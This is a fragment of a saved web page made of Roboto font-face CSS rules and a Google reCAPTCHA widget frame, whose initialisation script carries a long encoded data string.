  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="PVzuhwC1Y8gcEmhwlqcFBw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="PVzuhwC1Y8gcEmhwlqcFBw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PVzuhwC1Y8gcEmhwlqcFBw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22w7TDvsOEwpxJAhQ3wqjDksOBQ2rDq8OZSMOdwoU0UMOSU1NZRAzDm8K7WMKOwqfCkMOuWm/CgRTDlWnCpxlYX8OABMOBwozDj8OOwoVewqpJTHhuPMO+wo0RMsOxSwPCvsK+bkLDtQ0HVENeNVzChMKOwpQvOjbCicKCTUTDjg/ClsK0w4N1JMORwq7Ck8K+RMONFXnDo8KMwpMCwqnCicKdw57DkELCklwpw5kFwroXw5XCi8KQwpfDocOJa8KlLsO8w5NewqTDvsKkwpVOw6zChTVeMsK/P8OaZXXCp8KmH1rClMO0w4cQw5Jnw4MODcOTZMK3w7MKw5vCq1vDisKnwqvCiMO1Gw4aw5IAVsKBasKfZcK+dMOqSCfCtxMXwonDjMOJwpbCtFZoQ8K5TUgLcsOVw65ywpxmO2DDvxRTw5lfw5PCmsKvw6cWA8OwwovCl8O/DnHCocKvw6Yow5xew4g0IMKkw5Ftw4N/MynDux7ChsKVw6Utw4oow53Cj8KCH8KbXzrDuMOCFsO4GXrCmsKfNBDDtmVOfRPDizvDu1kMa8OFGcKawonDssK0VcKkwro7w44AUmE1wqEhw5DCi8O7YsKLw7ESwrY9HsKnwqXCjcOjwqcSHcKDw45mwp3CtlLCtsO5w6fCm8K/[base64]/DjcOAw4nCqsOqW8OSAsKgX8OaesOSwrpjfsKyexcswq/DkE/[base64]/CrVJ/wojCnhnCtxYew7JnJQ8uw43Dk2tfcEfCmSxjw57CkTTCg3MNw6xmKcOHw5nDqxPDp8KOw4Q0wpjCtEZ3w5YQcsORRcKkecKtWXXDpityUHsQJMOyWQAlw7PCs2/DuMKhw7DCncKjWCM9w5t+w6lzaX8Aw7bDozLCrsKfC2bChgXCuxTCs8K1JXsfDngHwoXCtMOON8O/[base64]/w6QywplZw4d7w5/DnMOow63Dh8K6JhbDrxYeazd6ISQrwqgQwq8fwp9Fw4tSBB3CkD/Cn8K2w5grw5x5w5XCv2gfwozChQLDgcOQw67Co1DDgT3CkMOcBi9icMO5w5hyw6vDpsOUwqpuw6U8w45yY8ORwo/CqMK+KX7Dk8OZw7dxwpnDjwomwqnDl8KAOQc7YRnDsxhBeMOIZVTDvMKAwqTDhC7Ch8O2w7/ClsK0w4M3bsKTN8KhAMObw7jDi0JuwpFuwo/CtmsTMcKGT8KnfC3CmHkdPcKHwobDmsOwNgcbP0/CjGjCoV/Cl1tnLMO0W8KmQGHCiifDvCXDgSLDnsOyc8KBwp/[base64]/[base64]/DgMKkw5p/[base64]/w7NTwqvDlsOEw53CsHIkUn3CmMK0w5wqw7/CqnJ/XMK6X8KLw5tHwq0jPifDj8OfwoTDmTttw5HClG8nw4vDqhAWw7nDvRpkwodZaQLCjVrCmMOCw5PCisK1wpx7w7LCq8KgaX/DlcKKdsK5wrM/[base64]/HsKUccO9w6fDmQTDgMKWw4HDisOjw5HDj3pbJjV6wpUdVDHDjsOYw64fw4sCw7AawrHCvMKDdnx+w4IjwqvCskDCmMKAbcOlNcKnwoXDjcKYMFV/wq1MTFZ5WMKBw6PCkiDDrMK8wqAOVsOyCTN9w7jDvkHDqTXCpjnCr8Kgwp4yTcOswqDDrMK2bMK0wqAWw4rCqDTDocK8RcKxwpkIwr1BSW0LwobCscO0ZWJiw6VFw6XCpXBHw48oPCQyw5cww73CksKBIX9uXRbCrsKawrY0Z8OxwpLDvcOPR8K7esO/V8KuAhPDmsK9woTDmcKwCwgbMHPCglg7wpXCvEjDrsOxb8OeUMO6cl0JF8K0wrHCl8O0w69Jc8O/RsKkSMKjCMKpwqtmwoBVw6zDjGoqwoHCilB9wq/CjhN4w6nDkEhHbFNeT8Kaw5xCMMKkJMKwaMO+R8OQEnR4wpJPVzbDocO/w7fDl0HCtlZOwqZfMMOZEcKVwrfDlWJFXcOUw63Cszpqw5zChcOuwrRAw7fCi8KTIjHCksKPaWM7w6jCtcKmw4t7wr8uw53DriJ9woHDk11jwr/CpsKQHcOCwqIzQ8OjwpIBw7Zsw7zDssOkw6FUDsOdw6PCkMKRw5RcwrzCi8OTwp/[base64]/JMO3bUnDtsKEw5jDrCjDv8OFwpx0w5MyR8O7TcKhw4nCscKVRQDDhsO8wpbCjMOAFAnCs0jDmzNewrIdw7LCn8OYQxfDjBXClcK2MBPCqsO4wqZzIMOpw7oLw6EjRScbScOLdFLCv8O/[base64]/CqnEQfsOcw5xxesO/Bhs7dXASw5Yfw5BUw6rDlMKjEsOcw53DgcOSRBoZCH/DisOUwr4Mw5low6DDmhTCoMKtwrdhw7/ClXvCicKGOhgZAl/DuMOvegc6w5vDjyjClsOhw5RKMwE4w7U4dsO/bsOTwrYqwpg7F8Kvw7TCvcOGOsKRwr5qOSfDtHdaL8KbekPDpl49woLCrkoOw6d/[base64]/DtFvCv8KZAAnDsMKXwroNZMKZwp3Dm8O5w77CvcK+wrDCjW/CmEDDnMOLc1HCo8OqakDDtMOPwqbDtz7Dj8KzQwHClsKzPMKqwrDCt1bDkzxSwqgIC2jCtMO9P8KYT8OwWcOCcMKkwqAgQEPDsyHDg8KbOcKIw7HDmSLDlmwsw4/DiMOOwoTCi8KKMiTCqcOBw482WT/CrcK+IFJAbVvCh8OMfD8VNcKyKsKWRcK7w47CkcO2aMOpRMOwwpR+aU3DqsOnwrLDlsOUw78aw4LCjStSesKEGQvCrsOXfRZGwp91wrMKHcKXw796w5VzwozCnFnCjMK/RcKqwrBXwqVAw6bCoyYOw5/Dkl7ClMOnw6pyKQRZwrrDi01PwqIyTMOYw7zCu31CwoTDnsK4JcO1N2PCh3fCmmkxw5tCwrQkVsODYGQqwqnCh8KOw4LDncOuwprChMOHCcKuO8Kbwp7CqMOCwrLCqsK0ccOdwpQbwplYdcOWw7rCtcOXw4bDtsOewobCsw9mwo3CtHxWJSbCrCTCuQ0Swr/CqsO0QMKNwqjDi8KUw48YXkjClkfChcKtw6nCgSgTwpg/Z8Oswr3ClsO3w4/[base64]/[base64]/DhMOVwpXDvcKxwoFJHVjDnMK8YMODw6fCmz9rQ8O+w5BOMjjDqsOewo/CmwbDr8O+bgnDnw/[base64]/Du8K+w6/Ct8Ojw4l5QWFdIhstQCHCvcOqd1x6w7TCvDXCnG0UwqwWwrMUwqrDusOswoYhw6nCk8KDw7XCvRvDjXnCtzBXwos9O2HCh8KTw63Ds8KywpvDmMKgLcO+QcKaw4PDohrCtsKzw4BrwqTCnCRIw4HDg8OlPjsBwqTDuj/DuwfDhMOQwqDCukIwwq9WwpvCksOXIMKNVMOUe3VoJSNGecKbwpYYw5kEeBENT8OSKyE/PznDgSd5S8OKEBVkKMKnNTHCvU7Ch1k3wpU8w5zCr8OQwq1nw6XDrSAxKx18w4/Do8Oww7bClmbDiiTDosOxwqhfw7/CkQxNwoXCsTrDs8Kow7bDj0VGwrwOw791w4zDjEDDuErDk1rDpsKjKArCrcKDwpDDrEcHwrIpPcKHwpFULcKufMOdw77DmsO9djTDisKBwoZKw5pZwofClCRpIErDjcOnwqjCvQdPYcO0wqHCq8OAaC/DtsOGw5d2aMKvw58vAsOqw5E4E8OudR3CvcOvF8KDdgvDuG1kw7gyeSbCs8K8wqPDtsOHwq/[base64]/CksKAwrTCm8OREkfDjAPDt8KbwrjDqilRw5TDmMK7LMKjQcOzwrHDt0N3wozCuiPCqcOLwoTCv8KPJsKSPg8Bw6TCuloLw5sxwqkTFjZodUXDosOAwoZpSxp7w6HCuA/DtiLDpRgiD2ZHMAg2woZow67CtMO2w57CicKlYcKhw4E6wqcHwqYAwq3DkMOMwpnDvMKibMKuGyMnfzJOTcO0w59Zw5sKwqolwrLCqwY5RHJHbcKLLcKAeHTCmMO4UG5kwo/ClcOUwrDCgjLDg2HCi8K2wrXCpcKaw44Twq/DusO4w6/[base64]/wpbDkVnDvMKxwqHDijZZw6l4wrsFw4PDtsKdYsKYw5QMDMORVMKofCrCgsOWwow+w7rDjxfCnC4gdi7ClwclwpTDiR8ReTPCkwzCo8OXYMK/wrwObjrDqsKqcEojw63CmcOYw7HClsKbeMOmwr5oFk3Dr8KOfXMjw4TCvUPCicK2w4TDomDClk7CnsKhFU5tNMKyw5EAChfCucKkwrcnK3/CqsOubsKlKDsfJsKaWSU0NMKmdMKHJnMlbcKWw7vDj8KREsKgNQ8dw7PDmjoQw6rCmi3Dn8K+w6g2DW7Cp8KtT8OcB8OEcMKJHitNw7MAw4vCtwHDsMOBECrCj8KuwojDvcKjK8KkFEU/DMOHw5nDuwQ7TE8MwqTDocOnNcKUIVF1G8OYwpnDgcKGw78ew4jDtcK/JTDCmmRUfSENRcOOw45dwoXDpFbDhMOQDsKbXMOKXgZdwqcabn1HA3lFwqx2w5nCi8KnDcK8wqTDtk/CsMOwIsO9w795w60Tw4YZUEx8RBvDvXNKU8Ktwr9+Qx7DqsONV29Gw4t/b8OUOMK0bjEKw7wlfMOQwpDDgMK/ZB/ClsKdMWhgw606DX5GYsO/w7bCoW99K8Ohw73Cs8KDwr3DuwrCi8K4woHDi8OWXsKxwrDDmMO8HsKuwp3DlMO7w5I8RsO8wrMLw4/[base64]/wpozw5UzD8KLw6E/wofDvlA5DMOgYMONN8KsEh3CosKuET7CtsOtwqLCvljDoFEuWcKqwr7DiyxYUFNpwrrCl8KPwoBiw609wrDDmhAxw5XDgMOcwqtRAyjDqMOzOmtfTiPDocOOwpYiwqkzSsKvDnfDmG4OTMK4w5zDqEJ/GGlRw6vCsx8lw5YOwo7ChzXDkXl2ZMKbRGnDn8KOwokNPX3Dhj3DsjZaw7vCoMKkd8OCwp1yw57CtcO1EXgfRMOGw6zCm8O6dsKOWGXDjhQbMsKzw5nCuGFawq8Jw6QGe1LCkMOBeBTCv0VwUcKOw7EcYBfChWnDucOkwoTDoh/DrcKJwoBtw7vDnTlBA1VTKnxWw7EFw63CvDLCnS/Dt25Kwqx6bCg2EzTDsMOYFcO0w48mDxxURRnDt8KgWAVJeUpoSMOEU8KUBzF8HS7CqsOFdMKZIholTwRNWHYUwqvCixB+FMK6wqXCoTXCsBdhw5wbwo8JGkMKw6vDn0fCvU7DtsKbw794w44YUMORw5orwp/Cm8OwIV/DgsKsRMKBCcOiwrPDh8K5wpDCpBfDlhszIyHCiz9WDUnCg8Oew6VowrfDo8K+wpXDiQ80wqoJAF7Dr20CwprDoA7DtkBkwonDnlXDgh/Cn8K9w7knM8O3HcKgw77DtcK6SGAkw7zDv8O5KAkzW8OYbRXDoBciw4rDjU10WsOFwqhyEzfDjWdaw7bDlsOMwo8awr5Sw7LDpsO+wqNSMEvCrwVrwpFvwoDCh8ObbsKxw6HDmMKyDz5aw6odMMKlLS/Du1ZXcHbCu8K5Cx3DscKmw6XDvioHwp7CosOCwrkAw6rCm8OTw4DCi8KDN8KHTGFuccOGwqImfmnChsOLwpfClGDDjsOIw6zCtMKVVGx6fFTChz/[base64]/[base64]/[base64]/Ci8Kgw6dKw5p2fzfDqAYzwoHCrsK/TcOxw5hVwpEPJMO3YS8xw4vChBjDgMOYw50yCAZwYF7CunbClysRwrfCnTjCiMOIWWTChsKRWknCj8KYU3tJw6bDncOSwqzDoMOfHXcBDsKlw6pNOHlkwqELCMK+WcKcwr9bVMKtHh8EfMObZ8KJwp/CkMONw4QiSsKQIlPCoMOfJ1zChsKwwr/CoEnDvcO9a3xKE8Kqw5rDiHVUw6PCqcODWsOFw5RFCsKNR3fCv8KGwqbCvw/[base64]/IS7CpsK/[base64]/Ci1DDnCPCmxAVwrpJw58WLMOGwrDDjnMKP3w6w4IpHDptwovCmG1Cw5wCwoJQwpZ1UsOAQX4bwpHDrVvCocOxwrPCjcO1wpRJZQTCo0Mjw43Cm8O1w5UBwr0YwoTDkmrDnQ/[base64]/Cl8OhDVgyVF13wpM/a8O4wrrCrXZQwqxhajkWw7FSw7vCjxECYBF4w6ZfVMOQFcKcwqLDocOOw70+w4nCmgrCqcO6wpdHKcKTwpApwroFKA9Mw5kqMsK2CBbCqsOrAMOFIcKtGcORZcODZh/DuMK+JcOVw7wzOh8wwrDCi0XDvDvDisO+AX/Dm003wr11OMKow5Qbw79bJ8KLIsOlFyAVKAEkw6wyw7zDujXDrHlEw47CtsOKUQEUEsObwp/Cj0cAw50bOsOSw63Cg8KZwq7Cv1jCqlMeJGU2ecKBMcKiS8OmTMKlwpZIw4ZRw7woc8O8w4xTBMOpdmkMVsO8wpoTwqjCtRAscS5OwotPw63CtjhywrXDvcO8ZgkFDMKiAAjCmxrCnMOQZcOkEhfDomPCt8KEWMKDwophwr/[base64]/[base64]/w4LDnmjDjcONI0/CgsKMw4jCqcKTwoJ0VHNHw55XJMOCw49Nw6ttL8KyKW3CvMKjw4PDqMOxwqfDqlFiw6wqE8OOw5PDh3bDmMOJKsKpw7JPw517wp18woxFdXXDklcnw4EGR8Ovw61+F8KLZMO0EDB0w5DDrj/Dh13CmnPCjWPCk0/[base64]/DrTJwwpjCs8KNwoIfw6RJw6vDk306FBvCn8Opd8KJw4l7w5DCmy/Cs1ECw51jw4HCrjbDoypSB8K4HXfDu8KmARbDsCoXCcK+wr7ClMKSZsKuPUtgw5FdPsKiw5/[base64]/Dll8RfGFOwo/Cp37DvgPCgBNbwoTCuxHDqmIfw7Uvw6nDmgLCnMO5dMKBwrfDqcOzwqg8SCVrw5k3McKvwpbCuWnCn8Kow4sTwqfCosKZw5bCqwVYwo/DhAx/PcOxFTthw7nDq8Omw6jDmBFMIsOAOcOGwp5HUMOPbVZAwph/[base64]/CucKlwrdfDiNnLMOYwpo7wrR8CMOKLTE6c8K0H0DDscKZA8K2wpnCtwvCpjd4ZyFbwpvDkzMrQVHDrsKIEDjDjcO9wogpMEnClWTCjsKnw7tFw7nCsMO4PAzDr8ORwqQKN8Kww63Do8KmNB57al/DtkgjwqR/GsKhC8OOwqIPwoUfw6nDvMOIDsKrw5lqwpPCo8OMwpkgw6bCtGzDtsO8AFxxwrfCsEwnMMOjZ8OTwqLCl8Ovw73Dr1/CvMKCfUE/w4DDjmHCp2DDsk/[base64]/cFFQw7XDhMOZfsKHAxHDkQ/CsBIIwpV5ZTXDhcOFw5cPLRTDjUHDtcOQCh/DtMKYWUUtUMOlbUJuwojDssOibV0Iw7BRRgUuw4c7WArCh8Kow6I8AcKcwoXCrcOgBVXChcOmw6XCsSXDjMKowoBmw7cgfkDCrMKwfMOdXWXDssK0Tk/CvMOFwrZPVCAWw6IIP2lJK8Oiw74gwprDr8Oxw7VtSibCo2cmwqh3w5dMw6k4w6BTw6fCmsO2w7giY8KKGwzDqcKbwoBswqnDrnLDpsOiw5koE2xNwonDucKEw4d1BR9Jw5HCqVHCvMO/UsKsw6PCsXN1wpEkw5wYwqbCvsKWw6VELX7DkjLCqivCgcKUSMKywr8Iw4vDicO+CCXCsUnCrWzDjlzCncOCdsO/dsKzV07DvcK5w7HCg8KOW8Khw7XDpMK4WsKSAMK1NMONw4ZFdcOOA8K5w7HCkMKHwrI/wqpDwoQ+w7Y3w4nDoMK+w77CisKSfgMvBwNMXl91wpwfwr3DucOjw5PCrlLCscOvTjsjwoxpCExhw6sMUkbDlBjCgwI4wrRUw606wrRUw509wo3CjBFod8Kuw4zDqXk8wpvCiTvCjsK2Z8K1wojDlMKXw6/[base64]/CjUjDocOyHy5Ow5ULw51iwqnDp8ODWnxLTsKMw7bCuSvDljrCi8Krwr3Chw5/RS0wwp1cwpPDu27Di1/CoyR5wqzCuWTDpErCoSPCtcOnw4c9wr4DBUbCksO0wpQjw6Z8NcK5w6DCusO1wpTCvXFpwrjClcKjf8OqwrbDjcKHw5NBw5XCgMKPw6cBwojCusO5w7hRw73Ct3Agwo/Cl8KMw7JWw50IwqoVI8OycBfDnnbDiMKIwogDwpXDssOPSl7CkMKiw6rDjxJLbMKMw4tzwrbCoMK5d8KuADzCmi/CqTHDn30+NsKLYCjCvcKvwot3wp8Yc8OCwpfCqzHDl8OAJFrCt3s/CcOkRcKeJELCvB/CrWbDsFhuX8KIwr7DqyRRE3pjDh56V0Zpw48jBQ3DgA/DusKmw6zCv20eY37DrBklA1DClcOiwrQeSsKNT3UVwqdBd3Z/wpjDscOMw6HCgy03woR4fhMHwohWw4rCgRp2wqBVHcKBwr7CucOBw7wjwqpPBMOrw7HDnMK6O8OkwrDDrn/DhlHCisOEwpbDjzoyNiwcworDi3TCq8KhUHzCqgEQw5rDnQPDvyk4w7oKwpbDjMO+w4V3wpTCnlLDpcKgwq1hDCcUw6oobMKnwq/CniHDgxbCjg7CscK9w4l/w5DCg8KxwpfClWJddMOKw57DrsOvw4pHN1bDssKywrQXe8O/w7/[base64]/CjcO2UsKgCGxsGMOVYggCw74zw6d0w6BKw4YDw5piRMOywok/w5bDo8KPwqUEwo3CozIjcsK+QsOuJ8KQwpvDlFcpVsKDOcKfU0nCk13CqVfDgndVQV3CnzIsw7DDt1/CrXIDWcKCw47Ds8OZw5/CqB5pIMKcDioxw6xfw7vDuyzCrcKIw70bw4TDlcOJdMOnC8KMccK+VMOMwoMIKcO9ODRiWMKDwrTCu8O5wrvDvMKHw7/Cg8KDO09uf3/[base64]/wrnCk8O6w6PDjMK4D8OIwrtRcsKoU8Olw4rCknBIITjCnyHCgnPDksK4w47Dg8OlwpVlw5YmUyHDmAvCkFTCmAnDkcOBw4B9DsKwwpJfe8KIF8OuBMKBw6bCv8Kww6JwwqxSw6jDljc2w7kMwp/DgyVbeMOpVMOAw73DisOdUx04w7fDjRZSSSpBOR/DrsK1WMKXaS4+ecOrd8KpwpXDocOdw6DDncK3aUvChMKQX8Ovw7/DgcOgfF/Drkc1w47ClsKJWnfDgcOrwofDqS3Cl8O/b8OtUMO4TMOEw4HCh8O/FcOswotjw75BOMOGw4howps0Z3xGwrlbw4vDuMOawpVEwoLCisOxwpoCw5jCuEXCkcOKwpLCvDtKaMKdwqXDkwViw6pFWsOPw6IkAMKmLitXw7ZFYsONSEsfw7IYwrtew6lMMCVxIUXDl8ODWV/CgxsuwrrDjcKtw6HCqGLCqWTDmsK/wpwgwp7DsUVUX8ODw60xwoXCnQrDljLDsMOAw5LCnT3CksOvwrHDmU/DsMK6wqjDj8Oaw6DDrlEKA8Oxw4AjwqbCo8OOejbCtMOzVVbDiC3DpQQiwpTDpDPDiFDDlMOINX7ChsKAw79tdsKISwcwIzrCoXoewpl3GTHDgkTDmMOIw6IUwpxaw5xKH8OYwpFeCcK6wqwKdjxdw5jCgcOiYMOvQz01wq1HRcKLwpxTEzNaw7vDqMO/w54xaUHCrsKHGsOTwrnCqMKPwr7DvDTCr8KeNjTDtE/CrDHDhHleeMKhwr3CjSDCp2U7XRbCoRIWwpTDg8OLOgUyw4F2w4wvw6fCscKMw5U6wrIzwqbDqcKkO8OqZsK6P8OvwofCo8KqwqM3UcOzQGBPwprCicOfQXNGK0J4eUxpw5fCinMKQwMEfj/DhjTDjFDCszMdw7HDujkfw6DCtwnCpcOcw5IefyoXPMK+ehrDpcK/w5U1dAbDuSomw73Cl8K6AMOpZhnDkTxPw79cwr59N8OZJMKJw6PDlsO9w4YhQC4HLV7DnEfDqiHCssK5w4J4VsO8wp3Dmy5oO2vDr2jDvsK0w4fDpAo5w6PCtMOKHsOlc3Ycw7bDk3gBwqUxEsO6w4DDsy7Cq8OUw4RKFcOfw4/CqF3DrATDvcK0dQFmwpsrFWcYR8KEwqgcHiPDgsO9woQjw4XDmsKtLwgEwpV8wpvDlcK5XCkDXMKnPhJkwoM3wprCslUpPMKFw6JGM3ACAFV/YU1Jw6xiaMOldcKuYRnCmcOYcF/Dr0fChcKkVcOVJV8WZcOGwqtIPcOAUSzCnsOAZ8KDwoANw7ktWVvDmsOGZMKEY2bCp8KJw6Ugw6Eaw63Cs8K8w5FCRB4+SsKowrQqMcO+w4IPwoARw4l+eMK4B1nCgsO1CcKmd8OWEh3CocOuwrrCnsOJQ1JIw4/DkiAgJAnCrW/[base64]/wqnClXYXwrd8DE7CgyHCmwAXw7Z+CDnDjjFQwpFUw7p6K8KpSFpqw4EDZcOeN2E6w6ZawrbClmJFwqNKw6AxwprDmgl4UzViNsO3FsKsN8OsIG9XAMOCwrzClMKgw54QJcOgJ8K2w5DDtMOIOcOdw4zDiEl6A8OFUGo0RMKmwotwfU/DssKwwrhUZEZ0woJgQsOewo5CRcO0worDs2YfUVoQwpAYwpMIN2odQcOCWMK9J1TDp8OUwpbCsWxIGsKjdGwNw5PDpsKAMMKHXsKqwodswo7ChQUmwoUSXnHDqEMuw4szHU7Cv8ORXCpiTFvDrMO8bi7CmwPDjzVWeAJywo/DumnDg0Nfwo/DtBkqwrEzwr8QLsO/[base64]/DjUHDsFnDj2QUScOdc8OUwq9Qw53DiyzDksOmAcOFw4tfX2w6w6UTwpgrdsKiw68DOicWw5/[base64]/DusKuwqhxw6jCnMOvVcOPXsOuw6DCkwNhF2TDtDwywoZsw6/[base64]/UMK5KWnCu0BlRcKpB8O4wrx8emhLwqUcwqjCtsOEalHDvMOFNsOWUsOGw4HDniRpX8Oowq98Pi7CsQPCoxjDi8K3wr0NGmbCsMKAwojDkBMSZMO+w7rCjcKTXkjClsOHw6s1C01ww6UNw5/DlMOQLMKVw4HCn8Kuw749w7FGw6UJw4nDh8KMbsOlbgXCisKTWEQPGFzCmR5PQybChsKMZcKzwoATw4tpw7Rdw5fDr8Kxwp17w5fChMKgw5Uiw4nDncOEwq0PEcOjDMOTU8OnFEB2KwbCqsOHNsO+w6PDsMK2w43CjFszwqvCk0UNOnHCh3LDlnLCksOdV0/ChcOISy0+wqDCm8KnwpphDsKBw7I1wpg/wqMwMjhHRcKXwptmwqnChVvDr8K0AhXCpTHDtsK4wp9Me3lqMhzCtsOzGsK/RsKxTcOhw7chwr/DoMOAcMOVw5poIsOZBl7Djjtvwo7CmMOzw6APw7LCj8KmwrsBWMORXcK6TsKYX8O/Wh3CgVMaw7VOwoHDmShSwrbCt8KHwr/Dtwo/VcO7w5hFT0cnwog/w4RQA8KhUsKKw4vDngI3TMK8I3nDjDhJw6lobVzCl8KIw4sDwofCtMKVBXJNwopFbQF9w6oFJ8O4wrJBT8O5woDCg0JxwrTDjsO5w44/YSxgOcOadSplwpFNM8KKw4vCn8K5w44XwonDiGxtwo1PwppITi0HJsKtF0/Dvw7CscOKw5gXw7Juw5ZGd3RhAcKNIBrCrsO9asO3IVxxXnHDvkRFwpnDqVgAHsKHw6I9wo1xw78ewoFqSEAmIcOKUMOqw4paw7lkw6zDr8KVKMK/wrEaAhAGZcKBwoNZVQoCakMiwqzDj8KOCsOtOMKaMjLCogrCg8OsO8OQOWN3w5rDpsOQesKjwrg/[base64]/dRFlGcOqScKpw6xaw6XDlkjDksOOw4zCvsOpwokQIGJpccOpfH7CoMOhDXt6w51Hw7LDs8Ojw7HDpMOBwqHCnh9Dw4PChMOhwrp8wrfDrSxWwofCu8Kjw6h0w4gLNcKWQMOtwqvDuB1hHC1qwovDvcKEwoXCrxfDon/DgQbCjifCmybDiXgWwpgyBR3CjcKuwp/CgcOkwrs/PRXCpcOHw4nCpBoMIsOIw7XDoiZwwp4rHkoHwqgcClDCm1UDw7wjBnJHw5vCu2szwq1nGMKxbznDuiPDgsOYw6PCh8OcV8KVw45jwqTDpsKwwp9AB8OKw6HCvsKnE8K/QT7CjsKVMT/DmhU8OcKMw4TCncOoTsOSW8K6wr7Dnh3DpTrCtUbCgS7DhcOSKToRwpZzw6/Do8Ohe3LDoU/Crisxw6zClcKeK8KAwoYZw7wgwrrCm8ONd8OYCUzClMK3w5DDml/CnmLDrMOyw6JvHMKcUFMGasKFNsKCBsKIM0wmIcK2wpgPAXnClsKMZsOnw5MdwowRaSknw4BGwozDqMK/dcOXwoUVw7TDpMKWwozDlmQrWcKvwqHDiVHDncO0w6ASwoZ1wpfCksORw5LCtjZ+wrN6wqNMw6LCjDLDgFhmfyZCNcKpw74QGsOYwq/DsEXDmcKZw5cWT8K7UU3Ct8KAOBAKEQ8Mwq1WwrFjSx/CvsOkQhDDv8KAdQUgwotsUcO9w5nCiCfCpU/CvAPDlsK1wp/CiMOkSMKbbmPDiHZJw6BKasOkw7oHw6IREcOzBh7DgMKabMKdw6TDt8KuQlo5BsKlwrLDm2Now5bCsEDCh8OBM8OcDQXDvSvDvC7CjMOMN0TDhCUZwqhnL2pXFcOaw4JCIcKgw7rCok/CoG7Ct8KBwqXDuDlZw5fDoQ5bNcORw7bDgivCnGdTw6HCl3kPwq3CnsKOQcO0acKNw6/[base64]/DrcOmKCNyw4LCnQ/DhMKOcH1aw4XCtQTCocO2wpDDjGTCrTY5XU/Djyd2FcOswrrCjT/[base64]/CgMKnAHfDvCAqeT3C